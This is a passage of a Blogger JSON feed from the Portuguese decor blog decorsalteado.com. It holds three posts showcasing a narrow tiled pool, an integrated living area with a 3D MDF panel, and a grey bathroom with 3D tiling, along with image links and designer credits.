mais!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/-\/Revestimentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/search\/label\/Revestimentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/-\/Revestimentos\/-\/Revestimentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-3536264692962846502"},"published":{"$t":"2021-04-04T11:00:00.001-07:00"},"updated":{"$t":"2021-04-04T15:35:53.888-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alvenaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Azul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cascatas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corredores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estreito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pastilhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pequeno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Piscinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quintal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revestimentos"}],"title":{"type":"text","$t":"Piscina estreita revestida de pastilhas com deck de porcelanato madeira e parede com 3D e jardim!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyLzgB2H5BKaaruh_1vlcpRcBIcbP87gA6TMaLVlgpgjGOBs5tckKQMWq85rMtbEnKhFLvs93UyRkNSOTxpGYIcze-ByC2OfsDCgoytb8IJnLxx8hlhQRtEENSXxuRyz_8LSkVKM3gdOU\/s1350\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyLzgB2H5BKaaruh_1vlcpRcBIcbP87gA6TMaLVlgpgjGOBs5tckKQMWq85rMtbEnKhFLvs93UyRkNSOTxpGYIcze-ByC2OfsDCgoytb8IJnLxx8hlhQRtEENSXxuRyz_8LSkVKM3gdOU\/s16000\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEssa projeto é a prova que dá pra ter uma piscina linda num local\/quintal pequeno\/estreito até mesmo num corredor como é o caso!\u003C\/p\u003E\u003Cp\u003ECom aproximadamente 10m de comprimento, ela tem na maior parte dele 1,60m de largura e na outra extremidade 2,60m.\u003C\/p\u003E\u003Cp\u003EAlém do modelo\/layout ser muito bem elaborado tirando melhor proveito possível do espaço, esteticamente ela também foi muito bem projetada.\u003C\/p\u003E\u003Cp\u003ERevestida com pastilhas, deck em porcelanato madeira, parede com revestimento 3D valorizado por iluminação e cascata + jardim vertical; o resultado como um todo é literalmente de contemplação!\u003C\/p\u003E\u003Cp\u003EDeleitem-se!rs\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhE_5K596hf2gnES3hIoLJXRuVJTTEc2qbSiD12Jd36HeZ16KCpKRNY8DYEqHVnH62fnTF8AnEuWW35rQQyRPbHgxD93HzwkNqdkl1gcQYLBB_6N4QakHtHTH6x83GI_cQILcQGyeLrS4\/s1349\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhE_5K596hf2gnES3hIoLJXRuVJTTEc2qbSiD12Jd36HeZ16KCpKRNY8DYEqHVnH62fnTF8AnEuWW35rQQyRPbHgxD93HzwkNqdkl1gcQYLBB_6N4QakHtHTH6x83GI_cQILcQGyeLrS4\/s16000\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPastilha cor aruba da Cerâmica Atlas, píer da Decortiles e 3D Scaleno da Castelatto.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHdOqKddHurJft8HhRgYxnH0A_hauWdOqFqGGhD-gdSK-eBfbeBx2yiQPLpumw3UhHawrW9optGYV6phHqbofXggV4iEhMW90jjEtypACfrSWu8sSv0nM1ZLN0K6ctzMDCpDLnH0Vi24\/s1349\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHdOqKddHurJft8HhRgYxnH0A_hauWdOqFqGGhD-gdSK-eBfbeBx2yiQPLpumw3UhHawrW9optGYV6phHqbofXggV4iEhMW90jjEtypACfrSWu8sSv0nM1ZLN0K6ctzMDCpDLnH0Vi24\/s16000\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/cristianejanice\/\" target=\"_blank\"\u003EProjeto:\u0026nbsp;Projeto Cristiane Janice\u003C\/a\u003E\u0026nbsp;| Fotos: Fellipe Lima\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EE aí, o que vocês acharam dessa piscina?! Gostaram do resultado também?!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/3536264692962846502\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/04\/piscina-estreita-revestida-de-pastilhas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/3536264692962846502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/3536264692962846502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/04\/piscina-estreita-revestida-de-pastilhas.html","title":"Piscina estreita revestida de pastilhas com deck de porcelanato madeira e parede com 3D e jardim!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyLzgB2H5BKaaruh_1vlcpRcBIcbP87gA6TMaLVlgpgjGOBs5tckKQMWq85rMtbEnKhFLvs93UyRkNSOTxpGYIcze-ByC2OfsDCgoytb8IJnLxx8hlhQRtEENSXxuRyz_8LSkVKM3gdOU\/s72-c\/piscina-estreita-pequena-comprida-revestimento-alvenaria-linda-moderna-3d-modelo-corredor-cascata-decor-salteado-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-3484670576177230572"},"published":{"$t":"2021-03-17T10:07:00.000-07:00"},"updated":{"$t":"2021-03-17T10:07:59.756-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ambientes Integrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cores Neutras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espelhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall de Entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Painéis 3D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revestimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de Jantar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala de TV"}],"title":{"type":"text","$t":"Sala de tv, jantar e hall integrados com cores neutras e painel com revestimento 3D ripado de MDF!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEykoGWgSPdv0tqhxPpQ2fB4E6rBwxBKtzYX3c3-T4Zqflu7xCUw7IbO0fLR3OrJePQcwpzefQHCZn9CW8H9KFP9p40TYJNGMTRKBTv2qtrnYqyzBS-w_o9Ol2BFp2k7iCqwd5HNBVkMk\/s1080\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEykoGWgSPdv0tqhxPpQ2fB4E6rBwxBKtzYX3c3-T4Zqflu7xCUw7IbO0fLR3OrJePQcwpzefQHCZn9CW8H9KFP9p40TYJNGMTRKBTv2qtrnYqyzBS-w_o9Ol2BFp2k7iCqwd5HNBVkMk\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs cores neutras além de proporcionarem amplitude, sofisticação e aconchego às salas de tv, jantar e hall - todos integrados, favoreceram todo o destaque para o painel incrível com revestimento 3D e lâminas de MDF que é o ponto alto do decor!\u003C\/div\u003E\u003Cdiv\u003EA atenção ficou toda voltada para ele, e ele literalmente fez bonito tirando proveito da situação e da iluminação que valorizou ainda mais a proposta.\u003C\/div\u003E\u003Cdiv\u003EConfiram só!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ20rKxbkdx2QKMaYuvDKklDBGDmaTvY51XsVLUjGPqzoHK-paCqQSVR0zek97OjSmbI-WWA-KwT4ylQLnYsDTJ4wCJAXHx4PAYIN5zRrE58I4fdqsGlOc0bwtNrZp3DqNyY439Rdolag\/s1344\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1344\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ20rKxbkdx2QKMaYuvDKklDBGDmaTvY51XsVLUjGPqzoHK-paCqQSVR0zek97OjSmbI-WWA-KwT4ylQLnYsDTJ4wCJAXHx4PAYIN5zRrE58I4fdqsGlOc0bwtNrZp3DqNyY439Rdolag\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBPR5UQ54fcFVomQdQibdw-C-XHOcTwfjgwZPtpEM2s8xGt9d54uCCI-DhAoN7EdyAGpMZZCapHU4Hi632w4o8LnnyDyYgh9kSHAn3s-crRlSpqBnrkeaxQQKN5FmBaFg5PK1AUzSgUo\/s1344\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1344\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBPR5UQ54fcFVomQdQibdw-C-XHOcTwfjgwZPtpEM2s8xGt9d54uCCI-DhAoN7EdyAGpMZZCapHU4Hi632w4o8LnnyDyYgh9kSHAn3s-crRlSpqBnrkeaxQQKN5FmBaFg5PK1AUzSgUo\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;Muito lindo o efeito dele com lâminas de MDF iluminadas até ao teto e alternadas criando também uma espécie de passagem do hall para os demais ambientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjj8x7tEaBJLRKvbCQCc-1CuyBnK_aJ95FEDKgd_818QghStpcysF_ZaGerTxecW4cJs4mN28tW9i3Yd5i_n11Zxbco03YuouID5n25yxe45A-BJZ6UtD4o1Cp76ZwmOr8ZZswzUdpAg\/s1344\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1344\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjj8x7tEaBJLRKvbCQCc-1CuyBnK_aJ95FEDKgd_818QghStpcysF_ZaGerTxecW4cJs4mN28tW9i3Yd5i_n11Zxbco03YuouID5n25yxe45A-BJZ6UtD4o1Cp76ZwmOr8ZZswzUdpAg\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmezYbKQvgKqIEu8h7mzdA-FfYokgsvooyLgw8D3Bnk0Q4U5jyE-HtE5GTrsCK1c_OwFjG7TTGaEpLgdzSQy8yemYc2BdiX7Pc9DAcGp6QgKQKcsL9Uabz1WC5mZDFAXPHOD5n67UDr8\/s1350\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmezYbKQvgKqIEu8h7mzdA-FfYokgsvooyLgw8D3Bnk0Q4U5jyE-HtE5GTrsCK1c_OwFjG7TTGaEpLgdzSQy8yemYc2BdiX7Pc9DAcGp6QgKQKcsL9Uabz1WC5mZDFAXPHOD5n67UDr8\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8_sNiFm3WEq89J08H4z7HKZYq-09nzPAEE8BYyrF647qum7vb0JpvFGsV3eArKrHhaLBHy42RNYV7DZFV1wie-HuTqzVFv6c-_Svg5BVohMHw6Lnpuk1aVy1AEj1MqBlOCISa2i_knA\/s1080\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8_sNiFm3WEq89J08H4z7HKZYq-09nzPAEE8BYyrF647qum7vb0JpvFGsV3eArKrHhaLBHy42RNYV7DZFV1wie-HuTqzVFv6c-_Svg5BVohMHw6Lnpuk1aVy1AEj1MqBlOCISa2i_knA\/s16000\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlhem o efeito dele no espelho que lindo!\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/nadyadelgado.arquitetura\/\" target=\"_blank\"\u003EProjeto: Nádya Delgado |\u003C\/a\u003E \u003Ca href=\"https:\/\/www.instagram.com\/laurasafotografia\/\" target=\"_blank\"\u003EFotos: Laura Sa\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EE aí, o que vocês acharam desse projeto?! Gostaram da ideia desse painel também?!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/3484670576177230572\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/03\/sala-de-tv-jantar-e-hall-integrados-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/3484670576177230572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/3484670576177230572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/03\/sala-de-tv-jantar-e-hall-integrados-com.html","title":"Sala de tv, jantar e hall integrados com cores neutras e painel com revestimento 3D ripado de MDF!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEykoGWgSPdv0tqhxPpQ2fB4E6rBwxBKtzYX3c3-T4Zqflu7xCUw7IbO0fLR3OrJePQcwpzefQHCZn9CW8H9KFP9p40TYJNGMTRKBTv2qtrnYqyzBS-w_o9Ol2BFp2k7iCqwd5HNBVkMk\/s72-c\/sala-tv-jantar-hall-entrada-integrados-cores-neutras-lindo-moderno-chique-madeira-teto-ripada-revestimento-3d-linho-cru-painel-decor-salteado-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-4466368361380279929"},"published":{"$t":"2021-02-11T07:15:00.000-08:00"},"updated":{"$t":"2021-02-11T07:15:09.609-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bancada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cor Cinza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revestimentos"}],"title":{"type":"text","$t":"Banheiro cinza e marrom com revestimento 3D e bancada contínua!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjB9sOnGyygAsyZ96Yda94DjJkugoXCwr_SjbnYvSbJcX1zMObGazpAtT6LZhqeWcoyD7IgdX_k6HLbU_8dDAPDn44vx0qXjyaAWsSzyhnVhL-3PSFSyS_dMbk95mzGU1usTDgb8XBsE\/s1350\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjB9sOnGyygAsyZ96Yda94DjJkugoXCwr_SjbnYvSbJcX1zMObGazpAtT6LZhqeWcoyD7IgdX_k6HLbU_8dDAPDn44vx0qXjyaAWsSzyhnVhL-3PSFSyS_dMbk95mzGU1usTDgb8XBsE\/s16000\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EParece um detalhe \"bobo\", mas a verdade é que esse simples pedacinho da bancada sobre a bacia dá sim amplitude visual a ela.\u003Cdiv\u003EIsso porque cria uma linha horizontal aos nossos olhos, e de forma contínua dando a ideia de que a bancada é bem maior do que realmente é.\u003C\/div\u003E\u003Cdiv\u003EPra quem deseja aumentar o banheiro esse recurso é muito válido!\u003C\/div\u003E\u003Cdiv\u003EOutro elemento de destaque é o revestimento 3D com mix de tonalidades usado em toda área da bancada, inclusive, bacia, o que reforça a impressão de amplitude do ambiente.\u003C\/div\u003E\u003Cdiv\u003EConfiram só!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwaqlDwM1DERgf9_yeuyBEiRoMhSAgAbEHAATSaSWeHR4E2_bEjVWmjSludqWapJ3cgciCUxOSWgIgHvFO5hpGiZ-jRq0XOnMPYixFw3cInC2Dr5EGbeUocg6YHZBUat5IY2FA3K-c7fU\/s1350\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwaqlDwM1DERgf9_yeuyBEiRoMhSAgAbEHAATSaSWeHR4E2_bEjVWmjSludqWapJ3cgciCUxOSWgIgHvFO5hpGiZ-jRq0XOnMPYixFw3cInC2Dr5EGbeUocg6YHZBUat5IY2FA3K-c7fU\/s16000\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDetalhe também para os metais\/interruptores pretos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLYT78pAF3HPymsVPusbhoaKEetwntmvO3nb56svWR0_LDwlqki_M5-ZuezvXi5-4zqYUaQ6w0KlWBBYQ0IGfkeCPy0rXtpqfXVlUbkJI1kAcijxWzUiLh9BBcbn9eeVHavnEqqJsI0ek\/s1350\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLYT78pAF3HPymsVPusbhoaKEetwntmvO3nb56svWR0_LDwlqki_M5-ZuezvXi5-4zqYUaQ6w0KlWBBYQ0IGfkeCPy0rXtpqfXVlUbkJI1kAcijxWzUiLh9BBcbn9eeVHavnEqqJsI0ek\/s16000\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxKA_bdGG6fu974o-8bIkRMEwYCeW77s8XQ8WBUUotx9ImE2MsCTD1RWpnJOM0-H2II1b_J_uw16YmVcpusDrUTp-LNn_eUkGSUDohnSVMpwNCm8NubzLqJKBGgQHFRcI0p1bBxE-pHs\/s1350\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjxKA_bdGG6fu974o-8bIkRMEwYCeW77s8XQ8WBUUotx9ImE2MsCTD1RWpnJOM0-H2II1b_J_uw16YmVcpusDrUTp-LNn_eUkGSUDohnSVMpwNCm8NubzLqJKBGgQHFRcI0p1bBxE-pHs\/s16000\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/arq.emilystreck\/\" target=\"_blank\"\u003EProjeto: Emily Streck |\u003C\/a\u003E Fotos: Janaína Lott\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EE aí, o 